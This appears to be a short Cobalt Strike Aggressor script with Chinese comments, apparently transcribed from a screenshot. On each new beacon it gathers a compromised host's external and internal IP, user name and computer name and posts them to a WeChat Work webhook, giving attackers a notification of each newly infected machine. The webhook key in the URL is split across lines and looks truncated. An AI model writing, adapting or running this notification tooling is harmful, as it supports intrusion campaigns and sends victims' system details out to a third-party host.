 # 循环获取所有beacon
on beacon_initial {
sub http_post {
local('$output');
$url = [new java.net.URL: $1];
$conn = [$url openConnection];
$payload = $2;
[$conn setDoOutput: true];
[$conn setRequestProperty: "Content-Length", strlen($payload)];
[$conn setRequestProperty: "Content-Type", "application/json"];
$outstream = [$conn getOutputStream];
[$outstream write: [$payload getBytes]];
$inputstream = [$conn getInputStream];
$handle = [SleepUtils getIOHandle: [$conn getInputStream], [$conn
getOutputStream]];
@content = readAll($handle);
}
$url ='https://qyapi.weixin.qq.com/cgi-bin/webhook/send?key=0b282428-
ff82-43c5-8093-8df';
#获取ip、计算机名、登录账号
$externalIP = replace(beacon_info($1, "external"), " ", "_");
$internalIP = replace(beacon_info($1, "internal"), " ", "_");
$userName = replace(beacon_info($1, "user"), " ", "_");
$computerName = replace(beacon_info($1, "computer"), " ", "_");
$msg = 'externalIP: '.$externalIP.',  internalIP: '.$internalIP.',  userName: '.
$userName.',  computerName: '.$computerName;
println($msg);
$payload = '{"msgtype":"text","text":{"content":"'.$msg.'"}}';
http_post($url,$payload);
}